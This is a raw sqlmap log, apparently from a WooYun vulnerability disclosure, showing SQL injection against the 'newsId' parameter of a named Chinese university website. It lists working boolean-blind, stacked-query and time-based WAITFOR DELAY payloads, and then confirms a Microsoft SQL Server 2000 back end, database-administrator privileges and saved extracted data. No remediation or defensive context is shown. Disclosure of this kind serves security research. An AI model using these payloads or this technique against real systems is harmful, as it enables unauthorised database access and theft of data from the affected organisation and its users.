 ---
Parameter: newsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=160428111751 AND 4425=4425

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: newsId=160428111751;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: newsId=160428111751 WAITFOR DELAY '0:0:5'
---
[17:03:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[17:03:09] [INFO] testing if current user is DBA
current user is DBA:    True
[17:03:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jwc.synu.edu.cn'
www.wooyun.org